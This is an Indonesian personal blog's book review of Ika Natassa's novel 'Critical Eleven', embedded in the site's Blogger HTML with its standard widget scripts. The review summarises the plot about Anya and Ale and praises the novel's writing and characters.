<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<h1>
<a href='http://www.tsaputrasakti.com/'>
PULANG KE KATA
</a>
</h1>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home</a></li>
<li><a href='#' role='menuitem'>Writings</a></li>
<li><a href='#' role='menuitem'>_Fiction</a></li>
<li><a href='http://www.tsaputrasakti.com/search?q=ankara' role='menuitem'>__Ankara di Bawah</a></li>
<li><a href='http://www.tsaputrasakti.com/search/label/novelet?&max-results=8' role='menuitem'>__Pangkoh</a></li>
<li><a href='https://www.tsaputrasakti.com/2020/03/under-milky-way-1.html' role='menuitem'>__Under the Milky Way</a></li>
<li><a href='http://www.tsaputrasakti.com/search/label/Personal?&max-results=8' role='menuitem'>_Personal</a></li>
<li><a href='http://www.tsaputrasakti.com/search/label/poem?&max-results=8' role='menuitem'>_Poem</a></li>
<li><a href='#' role='menuitem'>_Review</a></li>
<li><a href='http://www.tsaputrasakti.com/search/label/bookreview?&max-results=8' role='menuitem'>__Book</a></li>
<li><a href='http://www.tsaputrasakti.com/search/label/resensi%20film?&max-results=8' role='menuitem'>__Movie</a></li>
<li><a href='https://shopee.co.id/meesuaroy?entryPoint=ShopBySearch&searchKeyword=unclebaemon' role='menuitem'>Store</a></li>
<li><a href='https://www.tsaputrasakti.com/p/boy.html' role='menuitem'>About</a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='http://www.tsaputrasakti.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "http://www.tsaputrasakti.com/2015/07/28-critical-eleven-by-ika-natassa.html"
  },
  "headline": "[28] Critical Eleven by Ika Natassa","description": "Critical Eleven Ika Natassa Gramedia Pustaka Utama, 344 halaman Limited Edition, Juli 2015 Dalam dunia penerbangan, dikenal istilah critical...","datePublished": "2015-07-13T12:46:00+07:00",
  "dateModified": "2023-05-02T19:25:28+07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCErUDf1AeJZGLZGpnDVagdoqZmJcG5sT7QzoVE5IZaBt48htQrTiWDsYhnZzIX5jbflSKjBO-3wpSMDcEBBLDYlPR-vPvUTo7ynvH_0CozEB0P3Rb-g9Ss_ixqI-1UHMpVP5SgLtrWlul/w1200-h630-p-k-no-nu/0000ce.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Hi, aku Utha!"
  }
}</script>
<nav id='breadcrumb'><a href='http://www.tsaputrasakti.com/'>Home</a><em class='delimiter'></em><a class='b-label' href='http://www.tsaputrasakti.com/search/label/4.5%20stars'>4.5 stars</a><em class='delimiter'></em><span class='current'>[28] Critical Eleven by Ika Natassa</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "http://www.tsaputrasakti.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "4.5 stars",
                    "@id": "http://www.tsaputrasakti.com/search/label/4.5%20stars"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "[28] Critical Eleven by Ika Natassa",
                    "@id": "http://www.tsaputrasakti.com/2015/07/28-critical-eleven-by-ika-natassa.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
[28] Critical Eleven by Ika Natassa
</h1>
<div class='post-meta'>
<span class='post-date published' datetime='2015-07-13T12:46:00+07:00'>July 13, 2015</span>
</div>
<div class='post-body post-content'>
<div align="center" class="MsoNormal" style="margin-bottom: 0cm; text-align: center;"><b><span style="font-family: inherit; line-height: 115%;"><br /></span></b></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCErUDf1AeJZGLZGpnDVagdoqZmJcG5sT7QzoVE5IZaBt48htQrTiWDsYhnZzIX5jbflSKjBO-3wpSMDcEBBLDYlPR-vPvUTo7ynvH_0CozEB0P3Rb-g9Ss_ixqI-1UHMpVP5SgLtrWlul/s1600/0000ce.jpg" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: inherit;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCErUDf1AeJZGLZGpnDVagdoqZmJcG5sT7QzoVE5IZaBt48htQrTiWDsYhnZzIX5jbflSKjBO-3wpSMDcEBBLDYlPR-vPvUTo7ynvH_0CozEB0P3Rb-g9Ss_ixqI-1UHMpVP5SgLtrWlul/s320/0000ce.jpg" width="223" /></span></a></div><div align="center" class="MsoNormal" style="margin-bottom: 0cm; text-align: center;"><b><span style="font-family: inherit; line-height: 115%;">Critical Eleven</span></b></div><div align="center" class="MsoNormal" style="margin-bottom: 0cm; text-align: center;"><span style="font-family: inherit; line-height: 115%;">Ika Natassa<o:p></o:p></span></div><div align="center" class="MsoNormal" style="margin-bottom: 0cm; text-align: center;"><span style="font-family: inherit; line-height: 115%;">Gramedia Pustaka Utama, 344 halaman<o:p></o:p></span></div><div align="center" class="MsoNormal" style="margin-bottom: 0cm; text-align: center;"><span style="font-family: inherit; line-height: 115%;">Limited Edition, Juli 2015<o:p></o:p></span></div><div align="center" class="MsoNormal" style="margin-bottom: 0cm; text-align: center;"><span style="font-family: inherit;"><br /></span></div><div align="center" class="MsoNormal" style="margin-bottom: 0cm; text-align: center;"><span style="font-family: inherit;"><br /></span></div><div align="center" class="MsoNormal" style="margin-bottom: 0cm; text-align: center;"><span style="font-family: inherit; line-height: 115%;">Dalam dunia penerbangan, dikenal istilah <i>critical eleven</i>, sebelas menit paling kritis di dalam pesawat&#8212;tiga menit setelah <i>take off</i> dan delapan menit sebelum landing&#8212;</span></div><div align="center" class="MsoNormal" style="margin-bottom: 0cm; text-align: center;"><span style="font-family: inherit; line-height: 115%;">karena secara statistik delapan puluh persen kecelakaan pesawat umumnya&nbsp;</span></div><div align="center" class="MsoNormal" style="margin-bottom: 0cm; text-align: center;"><span style="font-family: inherit; line-height: 115%;">terjadi dalam rentang waktu sebelas menit itu. <o:p></o:p></span></div><div align="center" class="MsoNormal" style="margin-bottom: 0cm; text-align: center;"><i><span style="font-family: inherit; line-height: 115%;">It's when the aircraft is most vulnerable to any danger.<o:p></o:p></span></i></div><div align="center" class="MsoNormal" style="margin-bottom: 0cm; text-align: center;"><span style="font-family: inherit;"><br /></span></div><div align="center" class="MsoNormal" style="margin-bottom: 0cm; text-align: center;"><span style="font-family: inherit;"><i><span style="line-height: 115%;">In a way, it's kinda the same with meeting people.</span></i><span style="line-height: 115%;"> Tiga menit pertama kritis sifatnya karena saat itulah kesan pertama terbentuk, lalu ada delapan menit sebelum berpisah&#8212;delapan menit ketika senyum, tindak tanduk, dan ekspresi wajah orang tersebut jelas bercerita apakah itu akan jadi awal sesuatu ataukah justru menjadi perpisahan.<o:p></o:p></span></span></div><div align="center" class="MsoNormal" style="margin-bottom: 0cm; text-align: center;"><span style="font-family: inherit;"><br /></span></div><div align="center" class="MsoNormal" style="margin-bottom: 0cm; text-align: center;"><span style="font-family: inherit; line-height: 115%;">Ale dan Anya pertama kali bertemu dalam penerbangan Jakarta-Sydney.&nbsp;</span></div><div align="center" class="MsoNormal" style="margin-bottom: 0cm; text-align: center;"><span style="font-family: inherit; line-height: 115%;">Tiga menit pertama Anya terpikat, tujuh jam berikutnya mereka duduk bersebelahan dan saling mengenal lewat percakapan serta tawa,&nbsp;</span></div><div align="center" class="MsoNormal" style="margin-bottom: 0cm; text-align: center;"><span style="font-family: inherit; line-height: 115%;">dan delapan menit sebelum berpisah Ale yakin dia menginginkan Anya.<o:p></o:p></span></div><div align="center" class="MsoNormal" style="margin-bottom: 0cm; text-align: center;"><span style="font-family: inherit;"><br /></span></div><div align="center" class="MsoNormal" style="margin-bottom: 0cm; text-align: center;"><span style="font-family: inherit; line-height: 115%;">Kini, lima tahun setelah perkenalan itu, Ale dan Anya dihadapkan pada satu tragedi besar yang membuat mereka mempertanyakan pilihan-pilihan yang mereka ambil, termasuk keputusan pada sebelas menit paling penting dalam pertemuan pertama mereka.<o:p></o:p></span></div><div align="center" class="MsoNormal" style="margin-bottom: 0cm; text-align: center;"><span style="font-family: inherit;"><br /></span></div><div align="center" class="MsoNormal" style="margin-bottom: 0cm; text-align: center;"><span style="font-family: inherit; line-height: 115%;">Diceritakan bergantian dari sudut pandang Ale dan Anya,&nbsp;</span></div><div align="center" class="MsoNormal" style="margin-bottom: 0cm; text-align: center;"><span style="font-family: inherit; line-height: 115%;">setiap babnya merupakan kepingan <i>puzzle</i>yang membuat kita jatuh cinta atau benci kepada karakter-karakternya, atau justru keduanya.<o:p></o:p></span></div><div align="center" class="MsoNormal" style="margin-bottom: 0cm; text-align: center;"><span style="font-family: inherit;"><br /></span></div><div align="center" class="MsoNormal" style="margin-bottom: 0cm; text-align: center;"><span style="font-family: inherit;"><br /></span></div><div align="center" class="MsoNormal" style="margin-bottom: 0cm; text-align: center;"><span style="font-family: inherit;"><br /></span></div><div align="center" class="MsoNormal" style="margin-bottom: 0cm; text-align: center;"><span style="font-family: inherit; line-height: 115%;">***<o:p></o:p></span></div><div align="center" class="MsoNormal" style="margin-bottom: 0cm; text-align: center;"><span style="font-family: inherit;"><br /></span></div><div align="center" class="MsoNormal" style="margin-bottom: 0cm; text-align: center;"><span style="font-family: inherit;"><br /></span></div><div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;"><div style="text-align: justify;"><span style="font-family: inherit; line-height: 115%;">Mungkin resensi ini menampilkan <i>blurb</i> untuk menelaah kisah apa yang disajikan oleh <i>Critical Eleven</i> ini. Tapi, aku sendiri nggak membaca sinopsis sama sekali. Hanya berbekal ingatan akan cerita pendek berjudul sama pada kumpulan cerpen&nbsp;<i>Autumn Once More</i> saja.<o:p></o:p></span></div></div><div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;"><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div></div><div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;"><div style="text-align: justify;"><span style="font-family: inherit; line-height: 115%;">Awalnya, aku juga nggak terlalu berharap mendapatkan <i>limited edition</i> novel ini. Iseng aja, teman juga titip. Konfirmasinya juga sehari sebelum novel ini sampai di rumah. Dan sekadar peringatan, resensi ini mungkin berisikan <i>spoiler</i>.<o:p></o:p></span></div></div><div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;"><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div></div><div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;"><div style="text-align: justify;"><span style="font-family: inherit; line-height: 115%;">Lalu aku pun mulai membuka halaman kisah seorang <i>manager consultant</i> bernama Tanya Laetitia Baskoro. Dia cantik dan cerdas. Kenapa aku bisa mengatakan Anya&#8212;panggilan Tanya&#8212;ini cerdas? Tentu dari bagaimana ia bertutur. Bagaimana cara Anya menceritakan kehidupannya, penganalogiannya&#8230; nggak bisa dimungkiri Anya memang cerdas. Dan si cantik cerdas ini bertemu seorang <i>potreleum engineer</i> bernama Aldebaran Risjad&#8212;Ale. Pertemuan sejenak di pesawat terbang yang membuahkan percakapan hangat yang berujung pada frekuensi pertemuan yang menjadi semilir bagi mereka berdua.<o:p></o:p></span></div></div><div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;"><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div></div><div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;"><div style="text-align: justify;"><span style="font-family: inherit; line-height: 115%;">Hal yang aku syukuri karena nggak membaca sinopsis adalah&#8230; aku nggak berekspektasi apa pun. Memang, aku sudah membaca novel-novel Ika Natassa sebelumnya (kecuali Twivortiare 2), dan aku suka. Dan di novel ini, aku bisa bilang adalah karya terbaiknya&#8212;tentu menurutku. Aku diberikan hal-hal nggak terduga, yang bisa dikatakan sebagai <i>twist</i> kecil. Menyenangkan sekali membacanya. Selain itu, novel ini juga sangat &#8220;padat&#8221;, nggak bertele-tele.<o:p></o:p></span></div></div><div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;"><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div></div><div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;"><div style="text-align: justify;"><span style="font-family: inherit; line-height: 115%;">Rumah tangga. Bagaimanapun, pasti ada saja percikan api, kan? Ada saja kendala yang membuat sepasang suami istri bertengkar. Mungkin alasan Anya dan Ale bertengkar bisa dibilang biasa&#8212;dalam artian biasa ditemukan dalam banyak rumah tangga. <o:p></o:p></span></div></div><div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;"><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div></div><div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;"><div style="text-align: justify;"><span style="font-family: inherit; line-height: 115%;">Bahkan awalnya aku menyayangkan sikap Anya yang begitu egois. Begitu kekanakan. Tetapi pada akhirnya aku paham. Bahwa kata-kata adalah pedang yang begitu tajam, yang bisa membuat luka di hati. Aku tahu bahwa bagaimanapun Anya juga manusia.&nbsp;<o:p></o:p></span></div></div><div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;"><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div></div><div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;"><div style="text-align: justify;"><span style="font-family: inherit; line-height: 115%;">Awalnya aku bersimpati pada Ale. Rasanya begitu besar yang ia berikan untuk Anya meskipun istinya nggak pernah merespons. Tapi&#8230; aku juga menyalahkan mulut bodohnya itu. Tapi perjuangan yang dilakukannya membuatku paham bahwa untuk membenahi suatu masalah memang haruslah dengan tindakan.<o:p></o:p></span></div></div><div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;"><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div></div><div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;"><div style="text-align: justify;"><span style="font-family: inherit;"><i><span style="line-height: 115%;">Critical Eleven</span></i><span style="line-height: 115%;"> adalah novel padat nan cerdas yang juga bisa membuat perasaanmu sesak dan hangat dalam waktu bersamaan. Rasanya aku mengikuti kisah Anya dan Ale saat pendekatan, saat memulai pernikahan, bagaimana Anya memanggil Ale <i>dickhead</i>, bagaimana mereka suka &#8220;berperang&#8221; dengan memo &#8220;nakal&#8221; di setiap sudut, dan semuanya. Meskipun sarat <i>flashback</i>, Ika Natassa mampu meramunya dengan sangat baik. Eksekusinya jempolan. Satu hal lagi, banyak sekali kalimat <i>quotable&nbsp;</i>di novel ini.<o:p></o:p></span></span></div></div><div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;"><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div></div><div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;"><div style="text-align: justify;"><span style="font-family: inherit; line-height: 115%;">Selain itu, hebatnya&#8212;seenggaknya buatku&#8212;Ika Natassa bisa menampilkan sudut pandang Ale sebagai laki-laki utuh. Kurasa Ale begitu maskulin meskipun menurut beberapa orang tokohnya begitu TGTBT. Tapi rasanya nggak juga. Toh ada kelemahan yang juga dimiliknya.<o:p></o:p></span></div></div><div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;"><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div></div><div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;"><div style="text-align: justify;"><span style="font-family: inherit; line-height: 115%;">Lulusan teknik dan manajemen. Mungkin itu yang membuat beberapa orang bilang novel ini &#8220;menjual mimpi&#8221;. Opiniku berkata lain. Novel ini justru menceritakan bahwa di setiap kehidupan yang &#8220;tampak&#8221; bahagia, selalu ada lubang hitam. Tergantung bagaimana menampilkannya pada dunia luar. <o:p></o:p></span></div></div><div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;"><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div></div><div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;"><div style="text-align: justify;"><span style="font-family: inherit; line-height: 115%;">Dan aku baru sadar bahwa nggak ada label &#8220;Metropop&#8221; di sampul novel ini. Tapi aku tetap memasukkannya sebagai kategori tersebut&#8230;<o:p></o:p></span></div></div><div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;"><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;"><div style="text-align: justify;"><span style="font-family: inherit;">Aku menanti-nantikan novel Ika Natassa selanjutnya!</span></div></div>
</div>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='http://www.tsaputrasakti.com/search/label/4.5%20stars' rel='tag'>4.5 stars</a>
<a class='label-link' href='http://www.tsaputrasakti.com/search/label/bookreview' rel='tag'>bookreview</a>
<a class='label-link' href='http://www.tsaputrasakti.com/search/label/Gramedia%20Pustaka%20Utama' rel='tag'>Gramedia Pustaka Utama</a>
<a class='label-link' href='http://www.tsaputrasakti.com/search/label/MetroPop' rel='tag'>MetroPop</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=http://www.tsaputrasakti.com/2015/07/28-critical-eleven-by-ika-natassa.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=http://www.tsaputrasakti.com/2015/07/28-critical-eleven-by-ika-natassa.html&text=[28] Critical Eleven by Ika Natassa' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=http://www.tsaputrasakti.com/2015/07/28-critical-eleven-by-ika-natassa.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCErUDf1AeJZGLZGpnDVagdoqZmJcG5sT7QzoVE5IZaBt48htQrTiWDsYhnZzIX5jbflSKjBO-3wpSMDcEBBLDYlPR-vPvUTo7ynvH_0CozEB0P3Rb-g9Ss_ixqI-1UHMpVP5SgLtrWlul/s320/0000ce.jpg&description=[28] Critical Eleven by Ika Natassa' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=http://www.tsaputrasakti.com/2015/07/28-critical-eleven-by-ika-natassa.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=[28] Critical Eleven by Ika Natassa | http://www.tsaputrasakti.com/2015/07/28-critical-eleven-by-ika-natassa.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject=[28] Critical Eleven by Ika Natassa&body=http://www.tsaputrasakti.com/2015/07/28-critical-eleven-by-ika-natassa.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "http://www.tsaputrasakti.com/2015/07/28-critical-eleven-by-ika-natassa.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "http://www.tsaputrasakti.com/2015/07/28-critical-eleven-by-ika-natassa.html";
                }
                var disqus_blogger_homepage_url = "http://www.tsaputrasakti.com/";
                var disqus_blogger_canonical_homepage_url = "http://www.tsaputrasakti.com/";
              </script>
<div class='title-wrap comments-title'>
<h3>Post a Comment</h3>
</div>
<section class='comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comments</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<a href='https://www.blogger.com/comment/fullpage/post/1032606585765092990/2423821813704272538' onclick=''>
Post a Comment
</a>
</div>
</section>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Get Connected with Me
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color'>
<li class='facebook'><a href='https://www.facebook.com/tsaputrasakti/' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='https://twitter.com/tsaputrasakti' target='_blank' title='twitter'></a></li>
<li class='instagram'><a href='https://www.instagram.com/tsaputrasakti' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right'><div class='widget Text' data-version='2' id='Text1'>
<div class='widget-title'>
<h3 class='title'>
Halo!
</h3>
</div>
<div class='widget-content'>
<center><div class="about-widget"><img alt="About Me" src="https://images.gr-assets.com/users/1686250727p8/44101860.jpg" / /><p>Hi, this is my personal blog!</p></div></center>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Popular Posts
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://www.tsaputrasakti.com/2016/04/time-to-giveaway.html'>
<img alt='Time to Giveaway!' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8lJGCNtICAJi5mRz_O_uTcVJn6rutlq9I6TnlQ4ogwvBKxgtrQV2kSSYZVhpmqEYulSqufGovZyWWaT7VpECc7uNS_Qy31ybFi2px8joR2eEXdAcGbQ-oNp9yJC0Z_2HbX0iQTRwRKfUA/w72-h72-p-k-no-nu/27253192.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.tsaputrasakti.com/2016/04/time-to-giveaway.html'>Time to Giveaway!</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://www.tsaputrasakti.com/2017/03/quarter-life-giveaway.html'>
<img alt='Quarter Life Giveaway' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBfnUzGpHMAN6uaLn8EisJJKm0fKAi2Qw4Y5ZeXfeHCW05mJou3_AnWJ5UFtirktIoq6d80SoT97TSgvkAWQQVvk69unpth9m-HOLMY5njBCUWRThqTgABYxWsXXGTGGrqCSQuL_AyNIo/w72-h72-p-k-no-nu/P1.PNG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.tsaputrasakti.com/2017/03/quarter-life-giveaway.html'>Quarter Life Giveaway</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://www.tsaputrasakti.com/2018/05/visa-australia-ditolak-padahal-berkas.html'>
<img alt='Visa Australia Ditolak Padahal Berkas Lengkap: Apa yang Salah?' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiP5fIkjHq1iHCQuZrJYvm7v-0aBZSTDd3sjEhzfSIP8yle1jZuLLGFE9h87ubLMZiCUE3bOck3hvwLMREyn8_KXMmHVzw7LDmX9L2Z9wd_bmNUWEym5uKq1hrusQLkTvo_T5pKd5HXUZ0/w72-h72-p-k-no-nu/VFS.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.tsaputrasakti.com/2018/05/visa-australia-ditolak-padahal-berkas.html'>Visa Australia Ditolak Padahal Berkas Lengkap: Apa yang Salah?</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://www.tsaputrasakti.com/2016/04/39-untuk-amanda-by-annisa-ihsani-blog.html'>
<img alt='[39] A untuk Amanda by Annisa Ihsani (Blog Tour and Giveaway)' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWl_1xpb4IYGQEUlm9NnitSAeiq6jl-lL49N-sEEoyqXtSDr4Yga4b_vSc18Vfb3egGEkZUqXgCPrCMPiTYWnS64gSPe-IgxKhxvDkxsE8AZ43cdq-snst80TnTllAYDieDhhWGksH1nR1/w72-h72-p-k-no-nu/12799355_10154034450639923_1941965135234028243_n.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.tsaputrasakti.com/2016/04/39-untuk-amanda-by-annisa-ihsani-blog.html'>[39] A untuk Amanda by Annisa Ihsani (Blog Tour and Giveaway)</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://www.tsaputrasakti.com/2018/11/giveaway-fallega-by-dana-fazaira.html'>
<img alt='[Giveaway] FALLEGA by Dana Fazaira' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZdkjJ6hX-xqBlMiH-2K_cvRfWqPusxeMbjxQGexWVdiO0h0hwvoSZCoM_hMu9nXIucOiuiGxwr9-uuSHCm0OPW-4lm2kej4M3CTxsm1g6KJY5Gna7e9xuY7wmFBzrmYv99qnghdBIEE3e/w72-h72-p-k-no-nu/Fallega.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.tsaputrasakti.com/2018/11/giveaway-fallega-by-dana-fazaira.html'>[Giveaway] FALLEGA by Dana Fazaira</a>
</h2>
</div>
</div>
</div>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2291827754448324&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- chaptertsaki_sidebar1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2291827754448324"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3781878397"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget Stats' data-version='2' id='Stats1'>
<div class='widget-title'>
<h3 class='title'>
Pageviews
</h3>
</div>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
</div>
</div>
</div><div class='widget Followers' data-version='2' id='Followers1'>
<h2 class='title'>Google Friend Connect</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/1032606585765092990?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM2NTY1NjUiByNlYjJhMmEqByNmN2Y3ZmYyByMwMDAwMDA6ByM2NTY1NjVCByNlYjJhMmFKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://www.tsaputrasakti.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
